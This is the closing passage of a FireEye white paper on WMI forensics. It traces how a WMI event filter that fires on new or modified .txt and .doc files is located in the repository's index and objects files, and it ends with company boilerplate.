

## **NewOrModifiedFileTrigger \_\_EventFilter Instance Resolution**

Now that the name of event that triggered the execution of the FileUpload consumer script was identified, the  $\_\,$  EventFilter instance resolution is performed to find the query that describes the trigger.

Table 32 shows the key construction for the New OrModified FileTrigger  $\_\_$ EventFilter residing in root\subscription namespace:



**Table 32:** EventFilter key

construct

p<br>⊘FireEye

Table 33 shows result of searching the aforementioned key in index.btr:

**Table 33:** EventFilter search result

NS\_E1DD43413ED9FD9C458D2051F082D1D739399B29035B455F09073926E5ED9870\ CI\_47C79E62C2227EDD0FF29BF44D87F2FAF9FEDF60A18D9F82597602BD95E20BD3\ IL\_9592D3AE7E7C042B18C7A8DED6AA050C8C7B72A4FEAD5CFA5702B21539564359. 1573.1284834.530

Table 34 shows the details retrieved by performing the logical-to-physical page number resolution using the active mapping file and matching the binding instance record header based on the Record ID in the search result:

**Table 34:** EventFilter instance location details



 $\overset{\wedge}{\Leftrightarrow}$  Fire Eye

Table 35 shows the \_\_EventFilter instance record data located at physical offset 10911032 (0x00A67D38)in objects.data:

**Table 35:** Event Filter instance data



 $\stackrel{\wedge}{\Leftrightarrow}$  Fire Eye

Table 36 shows the result of parsing the \_\_EventFilter instance data. The WQL query, with a polling interval of 30 seconds, specifies that this filter will trigger every time a file with extension .txt or .doc is created or modified:



## **About FireEye**

FireEye protects the most valuable assets in the world from those who have them in their sights. Our combination of technology, intelligence, and expertise—reinforced with the most aggressive incident response team—helps eliminate the impact of security breaches. With FireEye, you'll detect attacks as they happen. You'll understand the risk these attacks pose to your most valued assets. And you'll have the resources to quickly respond and resolve security incidents. The FireEye Global Defense Community includes more than 3,100 customers across 67 countries, including over 200 of the Fortune 500.

To learn more, visit http://www.fireeye.com



FireEye, Inc. | 1440 McCarthy Blvd. Milpitas, CA 95035 | 408.321.6300 | 877.FIREEYE (347.3393) | info@fireeye.com | **www.fireeye.com**

© 2015 FireEye, Inc. All rights reserved. FireEye is a registered trademark of FireEye, Inc. All other brands, products, or service names are or may be trademarks or service marks of their respective owners. WP.WMI.EN-US.080115